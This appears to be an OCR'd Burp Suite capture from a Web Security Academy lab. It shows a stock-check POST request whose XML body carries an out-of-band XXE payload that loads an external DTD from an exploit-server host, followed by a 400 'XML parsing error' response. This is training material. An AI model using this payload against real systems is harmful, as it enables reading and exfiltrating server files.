 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0d0005044bbcba81ecf34900db00fb.web-security-academy.net
3 Cookie: session=wgCklPQpu22LnsU9OSvidaiKNDzskUvb
4 Content-Length: 240
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a0d0005044bbcba81ecf34900db00fb.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0d0005044bbcba81ecf34900db00fb.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "
21 https://exploit-0a9a00fc04dbbcfd81a3f20b011a00e7.exploit-server.net/exploit.dtd
22 "> %xxe;]>
23 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"